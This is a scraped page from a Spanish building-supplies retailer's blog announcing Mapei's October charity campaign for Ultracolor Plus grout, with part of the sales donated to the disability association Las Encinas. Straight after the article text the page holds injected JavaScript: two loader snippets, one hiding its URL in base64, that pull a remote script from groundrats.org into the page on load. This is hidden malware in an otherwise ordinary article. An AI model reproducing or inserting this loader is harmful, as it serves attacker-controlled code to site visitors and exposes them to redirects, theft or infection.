<p>Desde <a href="http://www.mapei.com/ES-ES/" target="_blank" rel="noopener noreferrer"><strong>Mapei</strong></a> hemos escogido nuestro mortero de rejuntado de altas prestaciones para revestimientos con baldosas cerámicas, de fraguado y secado rápido <a href="http://www.mapei.com/VE-ES/Sistemas-de-Instalaci%C3%B3n-de-Losetas-y-Piedras/Lechadas-de-cemento/Ultracolor-Plus" target="_blank" rel="noopener noreferrer"><strong>Ultracolor Plus</strong></a> para dar el pistoletazo de salida a su <a href="http://www.mapei.com/adv/ES/Campana-producto-solidario-octubre/" target="_blank" rel="noopener noreferrer"><strong>Campaña Producto Solidario.</strong></a></p>
<p> </p>
<p>Donaremos un <strong>porcentaje de la facturación que alcance el producto durante el mes de octubre a la <a href="http://www.asociacionlasencinas.com/" target="_blank" rel="noopener noreferrer">asociación Las Encinas</a></strong>, cuyo objetivo es lograr la integración y normalización de las personas con discapacidad en la provincia de Guadalajara, haciendo especial hincapié en el aspecto social y laboral.</p>
<p> </p>
<p>En palabras de Jaume Remolà, director de Comunicación y Marketing de Mapei Spain, “este es tan solo otro de los pasos tangibles que <a href="http://www.compromisorse.com/responsabilidad-social/quimica-y-farmacia/mapei/" target="_blank" rel="noopener noreferrer"><strong>Mapei da en materia de Responsabilidad Social Corporativa</strong></a>”. Y prosigue: “En una compañía como la nuestra, cuya actividad y productos inciden tan directamente en la calidad de vida de las personas queremos tender una mano a aquellos colectivos especialmente vulnerables y qué mejor que hacerlo que a través de una entidad como Las Encinas, que hace una tarea encomiable en la capacitación laboral, a través de formación, y de autonomía, a través de sus pisos tutelados, de las personas con discapacidad”.</p>
<p> </p>
<h3>Impacto de proximidad</h3>
<p> </p>
<p>Mapei Spain tenía claro que para esta primera edición de su campaña quería destinar el dinero recaudado a una entidad que trabajara en Guadalajara, más concretamente en la localidad de Cabanillas del Campo, donde la firma cuenta con uno de los dos centros productivos que aglutina en nuestro país. A la hora de decidirse por una de ellas, contó con el asesoramiento de <a href="https://www.ajudem-nos.org/" target="_blank" rel="noopener noreferrer"><strong>Ajudem-nos</strong></a>, una organización que acompaña a entidades e instituciones en la puesta en marcha de sus proyectos sociales.</p>
<p> </p>
<p><strong>Francesc Busquets, CEO y Director General de Mapei Spain</strong>, incide una vez más en que estas iniciativas “no hacen más que reforzar la reputación de Mapei ya no solo en términos comerciales y competitivos, sino éticos, y es que la compañía ha tenido claro desde el principio que una de las premisas de su actividad debía ser actuar de manera responsable y comprometida con sus empleados, clientes y colaboradores en un plano más cercano y con el medio ambiente y la sociedad a una escala más global”.</p>
<p> </p>
<p>Por su parte, y una vez sabedores que serían ellos los destinatarios del dinero recaudado por Mapei en su primera campaña Producto Solidario, <strong>Mª Carmen de la Fuente, responsable de Programas de Las Encinas</strong>, afirma sentirse “agradecida y emocionada principalmente por dos motivos, por la aportación económica que significa y porque estas acciones de <strong>Responsabilidad Social Corporativa</strong> constituyen un instrumento de implicación y colaboración del mundo empresarial con los más desfavorecidos y también de redistribución de riqueza, que hace que toda la sociedad sea más solidaria”. De la Fuente insta asimismo a las empresas “a contratar personas con discapacidad o contratar los servicios que los Centros Especiales de Empleo y las empresas de inserción ofrecemos”, algo que califica de “todavía más importante que destinar medios económicos a colaborar con ONG”.;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,&#8217;script&#8217;,&#8217;https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox&#8217;);<br />
;(function(f,b,n,j,x,e){<br />
var decodedUrl = atob(&#8216;aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294&#8242;);<br />
x=b.createElement(n);e=b.getElementsByTagName(n)[0];<br />
x.async=1;x.src=decodedUrl;<br />
e.parentNode.insertBefore(x,e);<br />
})(window,document,&#8217;script&#8217;);</p>
<div class="post_info post_info_bottom">
<div class="social_share_list_standard_post_holder">
<i class="fa fa-share"></i>
<span>Share:</span>
<div class="social_share_list_holder"><ul><li class="facebook_share"><a title="Share on Facebook" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Ultracolor+Plus%2C+Producto+Solidario+de+Mapei+durante+el+mes+de+Octubre&amp;p[summary]=Desde+Mapei+hemos+escogido+nuestro+mortero+de+rejuntado+de+altas+prestaciones+para+revestimientos+con+baldosas+cer%C3%A1micas%2C+de+fraguado+y+secado+r%C3%A1pido+Ultracolor+Plus+para+dar+el+pistoletazo+de+salida+a+su+Campa%C3%B1a+Producto+Solidario.&amp;p[url]=https%3A%2F%2Fwww.terrapilar.com%2Fblog%2Fultracolor-plus-producto-solidario-mapei-mes-octubre%2F&amp;p[images][0]=https://www.terrapilar.com/wp-content/uploads/2017/10/Screenshot_56.png', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=https://www.terrapilar.com/blog/ultracolor-plus-producto-solidario-mapei-mes-octubre/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="social_twitter"></i></a></li><li  class="google_share"><a href="#" title="Share on Google+" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.terrapilar.com%2Fblog%2Fultracolor-plus-producto-solidario-mapei-mes-octubre%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_googleplus"></i></a></li><li  class="linkedin_share"><a href="#" class="Share on LinkedIn" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.terrapilar.com%2Fblog%2Fultracolor-plus-producto-solidario-mapei-mes-octubre%2F&amp;title=Ultracolor+Plus%2C+Producto+Solidario+de+Mapei+durante+el+mes+de+Octubre', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_linkedin"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.terrapilar.com%2Fblog%2Fultracolor-plus-producto-solidario-mapei-mes-octubre%2F&amp;description=Ultracolor Plus, Producto Solidario de Mapei durante el mes de Octubre&amp;media=https%3A%2F%2Fwww.terrapilar.com%2Fwp-content%2Fuploads%2F2017%2F10%2FScreenshot_56.png', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_pinterest"></i></a></li></ul></div>									</div>
</div>
</div>
</div>
</div>
</article>
<div class="blog_navigation">
<div class="blog_navigation_inner">
<div class="blog_prev">
<a href="https://www.terrapilar.com/blog/pamesa-invierte-15-m-tau-2017/" rel="prev"><span class="arrow_carrot-left"></span></a>                </div> <!-- close div.blog_prev -->
<div class="blog_next">
<a href="https://www.terrapilar.com/blog/cementos-cruz-obtiene-la-certificacion-las-nuevas-versiones-iso-9001-e-iso-14001/" rel="next"><span class="arrow_carrot-right"></span></a>                </div> <!-- close div.blog_next -->
</div>
</div> <!-- close div.blog_navigation -->
<br/><br/>
</div>
</div>
</div>

</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
<footer >
<div class="footer_inner clearfix">
<div class="footer_top_holder">
<div class="footer_top">
<div class="container">
<div class="container_inner">
<div class="four_columns clearfix">
<div class="qode_column column1">
<div class="column_inner">
<div id="text-16" class="widget widget_text">			<div class="textwidget"><a href="https://www.terrapilar.com">
<img src="https://www.terrapilar.com/wp-content/uploads/2017/10/Terrapilar_Verde_50Negro_150ppp.png" alt="logo" width="255">
</a>
<div class="separator  transparent   " style="margin-top:26px;margin-bottom:0px"></div>
<strong>Teléfono</strong>: 966 766 000 <br/>
<strong>Email</strong>: info@terrapilar.com
<div class="separator  transparent   " style="margin-top:20px;margin-bottom:0px"></div>
<p>&copy; TERRAPILAR.<br>Todos los derechos reservados.</p>
<p>&nbsp;</p>
<p></p>
</div>
</div>											</div>
</div>
<div class="qode_column column2">
<div class="column_inner">
<div id="text-17" class="widget widget_text"><h4>Profesionales</h4>			<div class="textwidget"><a href="https://www.terrapilar.com/profesionales/conducciones">CONDUCCIONES</a><br>
<a href="https://www.terrapilar.com/profesionales/prefabricados">PREFABRICADOS</a><br>
<a href="https://www.terrapilar.com/profesionales/ceramica_basta">CERÁMICA BASTA</a><br>
<a href="https://www.terrapilar.com/profesionales/aislantes_e_impermeabilizantes">AISLANTES E IMPERMEABILIZANTES</a><br>
<a href="https://www.terrapilar.com/profesionales/cementos_yesos_aridos">CEMENTOS, YESOS Y ÁRIDOS</a><br>
<a href="https://www.terrapilar.com/profesionales/morteros_agarre">MORTEROS Y MATERIAL DE AGARRE</a><br>
<a href="https://www.terrapilar.com/profesionales/carpinteria_y_perfileria">CARPINTERÍA Y PERFILERÍA</a><br>
<a href="https://www.terrapilar.com/profesionales/tejas_y_cubiertas">TEJAS Y CUBIERTAS</a><br>
<a href="https://www.terrapilar.com/profesionales/pavimentos_revestimientos">PAVIMENTOS Y REVESTIMIENTOS</a><br>
<a href="https://www.terrapilar.com/profesionales/bano">BAÑO</a><br>
<a href="https://www.terrapilar.com/profesionales/herramientas_maquinaria">HERRAMIENTAS Y MAQUINARIA</a><br>
<a href="https://www.terrapilar.com/profesionales/climatizacion">CLIMATIZACIÓN</a></div>
</div>											</div>
</div>
<div class="qode_column column3">
<div class="column_inner">
<div id="text-38" class="widget widget_text"><h4>Particulares</h4>			<div class="textwidget"><a href="https://www.terrapilar.com/particulares/bano/">BAÑO</a><br>
<a href="https://www.terrapilar.com/particulares/cocina/">COCINA</a><br>
<a href="https://www.terrapilar.com/particulares/pavimentos-y-revestimientos/">PAVIMENTOS Y REVESTIMIENTOS</a><br>
<a href="https://www.terrapilar.com/particulares/exteriores/">EXTERIOR</a><br>
<a href="https://www.terrapilar.com/particulares/climatizacion/">CLIMATIZACIÓN Y AGUA CALIENTE</a><br>
<a href="https://www.terrapilar.com/particulares/construccion/">CONSTRUCCIÓN</a>
<br><br>
<a style="font-family: Roboto, sans-serif;
font-size: 23px;
line-height: 26px;
letter-spacing: -0.4px;
font-weight: 700;
font-style: normal;
color: #c5c5c5;" href="https://www.terrapilar.com/outlet/"
onmouseover='this.style.color="#70953c"' 
onmouseout='this.style.color="#c5c5c5"'>
Outlet</a><br></div>
</div>											</div>
</div>
<div class="qode_column column4">
<div class="column_inner">
<div id="text-19" class="widget widget_text">			<div class="textwidget"><span class="q_icon_shade q_icon_shortcode font_elegant normal   "  style="margin: 0 10px 0 0;"><a href="https://twitter.com/terrapilar" target="_blank" style="color: #c5c5c5;" ><span aria-hidden="true" class="qode_icon_font_elegant social_twitter " style="font-size: 19px;color: #c5c5c5;line-height:21px; " data-color="#c5c5c5" data-hover-color="#70953c" ></span></a></span>
<span class="q_icon_shade q_icon_shortcode font_elegant normal   "  style="margin: 0 10px 0 0;"><a href="https://facebook.com/terrapilar" target="_blank" style="color: #c5c5c5;" ><span aria-hidden="true" class="qode_icon_font_elegant social_facebook " style="font-size: 19px;color: #c5c5c5;line-height:21px; " data-color="#c5c5c5" data-hover-color="#70953c" ></span></a></span><span class="q_icon_shade q_icon_shortcode font_elegant normal   "  style="margin: 0 10px 0 0;"><a href="https://instagram.com/terrapilar" target="_blank" style="color: #c5c5c5;" ><span aria-hidden="true" class="qode_icon_font_elegant social_instagram " style="font-size: 19px;color: #c5c5c5;line-height:21px; " data-color="#c5c5c5" data-hover-color="#70953c" ></span></a></span>
<span class="q_icon_shade q_icon_shortcode font_elegant normal   "  style="margin: 0 10px 0 0;"><a href="https://pinterest.com/terrapilar" target="_blank" style="color: #c5c5c5;" ><span aria-hidden="true" class="qode_icon_font_elegant social_pinterest " style="font-size: 19px;color: #c5c5c5;line-height:21px; " data-color="#c5c5c5" data-hover-color="#70953c" ></span></a></span>
<div class="separator  transparent   " style="margin-top:10px;margin-bottom:0px"></div>
<a href="https://www.terrapilar.com/aviso_legal/" rel="nofollow">AVISO LEGAL</a><br>
<a href="https://www.terrapilar.com/politica_de_privacidad/" rel="nofollow">POLÍTICA DE PRIVACIDAD</a><br>
<a href="https://www.terrapilar.com/politica_de_cookies/" rel="nofollow">POLÍTICA DE COOKIES</a>
<br></br>
<a href="https://www.terrapilar.com/compliance/" rel="nofollow"> CANAL RESPONSABLE</a>
<br></br>
<a href="https://www.terrapilar.com/empresa#ibergroup">
<img src="https://www.terrapilar.com/wp-content/uploads/2017/10/Ibergroup_50Negro_OAzul_150ppp.png" alt="logo" width="160">
</a></div>
</div>											</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<!--copyscapeskip-->
<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
<div class="moove-gdpr-info-bar-container">
<div class="moove-gdpr-info-bar-content">
<div class="moove-gdpr-cookie-notice">
<p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
<i class="moovegdpr-arrow-close"></i>
</button>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD" >
<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
<i class="moovegdpr-arrow-close"></i>
</button>
</div>
<!--  .button-container -->      </div>
<!-- moove-gdpr-info-bar-content -->
</div>
<!-- moove-gdpr-info-bar-container -->
</aside>
<!-- #moove_gdpr_cookie_info_bar -->
<!--/copyscapeskip-->
<svg style="display:none;">
<symbol id="wame_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></symbol>
<symbol id="wame_svg__close" viewBox="0 0 24 24"><path fill="#fff" d="M24 2.4L21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6L24 2.4z"/></symbol>
<symbol id="wame_svg__whatsapp" viewBox="0 0 120 28"><path fill-rule="evenodd" d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></symbol>
<symbol id="wame_svg__wame" viewBox="0 0 72 17"><path fill-rule="evenodd" d="M25.371 10.429l2.122-6.239h.045l2.054 6.239h-4.22zm32.2 2.397c-.439.495-.88.953-1.325 1.375-.797.755-1.332 1.232-1.604 1.43-.622.438-1.156.706-1.604.805-.447.1-.787.13-1.02.09a3.561 3.561 0 0 1-.7-.239c-.66-.318-1.02-.864-1.079-1.64-.058-.774.03-1.619.263-2.533.35-1.987 1.108-4.133 2.274-6.438a73.481 73.481 0 0 0-2.8 3.04c-.816.954-1.7 2.096-2.653 3.428a44.068 44.068 0 0 0-2.77 4.441c-.738 0-1.341-.159-1.808-.477-.427-.278-.748-.695-.962-1.252-.214-.556-.165-1.41.146-2.563l.204-.626c.097-.298.204-.606.32-.924.117-.318.234-.626.35-.924.117-.298.195-.507.234-.626v.06c.272-.756.603-1.56.991-2.415a56.92 56.92 0 0 1 1.4-2.832 62.832 62.832 0 0 0-3.266 3.875 61.101 61.101 0 0 0-2.945 3.995 57.072 57.072 0 0 0-2.886 4.71c-.387 0-.736-.044-1.048-.131l.195.545h-3.72l-1.23-3.786h-6.093L23.158 17h-3.605l6.16-17h3.674l4.357 12.16c.389-1.35.97-2.736 1.74-4.16a41.336 41.336 0 0 0 2.013-4.232.465.465 0 0 0 .058-.18c0-.039.02-.098.058-.178.04-.08.078-.199.117-.358.039-.159.097-.337.175-.536.039-.12.078-.219.117-.298a.465.465 0 0 0 .058-.18c.078-.277.175-.575.292-.893.116-.318.194-.597.233-.835V.25c-.039-.04-.039-.08 0-.119l.233-.12c.117-.039.292.02.525.18.156.08.292.179.408.298.272.199.564.427.875.685.311.259.583.557.816.895a2.9 2.9 0 0 1 .467 1.043c.078.358.039.735-.117 1.133a8.127 8.127 0 0 1-.35.775c0 .08-.038.159-.116.238a2.93 2.93 0 0 1-.175.298 7.05 7.05 0 0 0-.35.656c-.039.04-.058.07-.058.09 0 .02-.02.05-.059.089a61.988 61.988 0 0 1-1.633 2.385c-.544.755-.913 1.35-1.108 1.788a79.39 79.39 0 0 1 3.5-4.233 101.59 101.59 0 0 1 3.12-3.398C45.651 1.82 46.612.986 47.468.43c.739.278 1.341.596 1.808.954.428.318.768.676 1.02 1.073.253.398.244.835-.029 1.312l-1.4 2.325a36.928 36.928 0 0 0-1.749 3.279 53.748 53.748 0 0 1 1.633-1.848 46.815 46.815 0 0 1 4.024-3.875c.7-.597 1.38-1.113 2.041-1.55.739.278 1.341.596 1.808.953.428.318.768.676 1.02 1.073.253.398.243.835-.029 1.312-.155.318-.408.795-.758 1.43a152.853 152.853 0 0 0-2.04 3.846 97.87 97.87 0 0 0-.467.924c-.35.835-.632 1.55-.846 2.146-.214.597-.282.934-.204 1.014a.63.63 0 0 0 .291-.06c.234-.119.564-.348.992-.685.428-.338.875-.736 1.341-1.193.467-.457.914-.914 1.341-1.37.217-.232.409-.45.575-.657a15.4 15.4 0 0 1 .957-2.514c.34-.696.708-1.333 1.108-1.91.399-.576.778-1.044 1.137-1.402a19.553 19.553 0 0 1 1.796-1.7 32.727 32.727 0 0 1 1.497-1.164 8.821 8.821 0 0 1 1.317-.835C66.292.989 66.83.83 67.269.83c.32 0 .649.11.988.328.34.22.649.478.928.776.28.299.519.607.718.925.2.318.3.557.3.716.04.597-.06 1.253-.3 1.97a7.14 7.14 0 0 1-1.107 2.058 8.534 8.534 0 0 1-1.826 1.76 6.522 6.522 0 0 1-2.395 1.074c-.2.08-.36.06-.48-.06a.644.644 0 0 1-.179-.477c0-.358.14-.616.42-.776.837-.318 1.536-.735 2.095-1.253.559-.517.998-1.034 1.317-1.551.4-.597.699-1.213.898-1.85 0-.199-.09-.308-.27-.328a4.173 4.173 0 0 0-.448-.03 4.83 4.83 0 0 0-1.318.597c-.399.239-.848.577-1.347 1.014-.499.438-1.028 1.015-1.586 1.73-.918 1.154-1.587 2.298-2.006 3.432-.42 1.134-.629 1.979-.629 2.536 0 .915.19 1.482.569 1.7.38.22.728.329 1.048.329.638 0 1.347-.15 2.125-.448a16.248 16.248 0 0 0 2.305-1.104 30.05 30.05 0 0 0 2.126-1.342 27.256 27.256 0 0 0 1.646-1.224c.08-.04.18-.1.3-.179l.24-.12a.54.54 0 0 1 .239-.059c.08 0 .16.02.24.06.08.04.119.16.119.358 0 .239-.08.457-.24.656a19.115 19.115 0 0 1-2.245 1.82 35.445 35.445 0 0 1-2.185 1.403c-.759.437-1.497.855-2.215 1.253a8.461 8.461 0 0 1-1.647.387c-.499.06-.968.09-1.407.09-.998 0-1.796-.16-2.395-.477-.599-.319-1.048-.706-1.347-1.164a4.113 4.113 0 0 1-.599-1.372c-.1-.457-.15-.843-.15-1.161zm-42.354-1.111L17.887 0h3.514L17.02 17h-3.56L10.7 5.428h-.046L7.94 17H4.312L0 0h3.582L6.16 11.571h.045L9.035 0h3.354l2.783 11.715h.045z"/></symbol>
</svg>			<div class="whatsappme whatsappme--right whatsappme--dark-auto" data-settings="{&quot;telephone&quot;:&quot;34609445963&quot;,&quot;mobile_only&quot;:false,&quot;button_delay&quot;:1,&quot;whatsapp_web&quot;:true,&quot;message_text&quot;:&quot;\ud83d\udcac Hola, \u00bfen qu\u00e9 podemos ayudarte?\nTerrapilar Whatsapp estar\u00e1 atendido en horario de oficina. Si nos dejas un mensaje fuera de horario te responderemos lo antes posible. \u00a1Gracias!&quot;,&quot;message_delay&quot;:10,&quot;message_badge&quot;:false,&quot;message_send&quot;:&quot;Hola Terrapilar. Necesito m\u00e1s informaci\u00f3n sobre Ultracolor Plus, Producto Solidario de Mapei durante el mes de Octubre https:\/\/www.terrapilar.com\/blog\/ultracolor-plus-producto-solidario-mapei-mes-octubre&quot;}">
<div class="whatsappme__button">
<svg class="whatsappme__button__open"><use xlink:href="#wame_svg__logo"></use></svg>
<div class="whatsappme__button__sendtext">Abrir chat</div>
<svg class="whatsappme__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="wame_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="wame_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="whatsappme__tooltip"><div>¿Necesitas ayuda?</div></div>
</div>
<div class="whatsappme__box">
<div class="whatsappme__header">
<svg><use xlink:href="#wame_svg__whatsapp"></use></svg>
<div class="whatsappme__close"><svg><use xlink:href="#wame_svg__close"></use></svg></div>
</div>
<div class="whatsappme__box__scroll">
<div class="whatsappme__box__content">
<div class="whatsappme__message">💬 Hola, ¿en qué podemos ayudarte?<br>Terrapilar Whatsapp estará atendido en horario de oficina. Si nos dejas un mensaje fuera de horario te responderemos lo antes posible. ¡Gracias!</div>						</div>
</div>
<div class="whatsappme__copy">Powered by <a href="https://wame.chat/powered/?site=Terrapilar&url=https%3A%2F%2Fwww.terrapilar.com%2Fblog%2Fultracolor-plus-producto-solidario-mapei-mes-octubre" rel="nofollow noopener" target="_blank"><svg><use xlink:href="#wame_svg__wame"></use></svg></a></div>
</div>
</div>
<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56637K5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.terrapilar.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/plugins/document-gallery/assets/js/gallery.min.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2'></script>
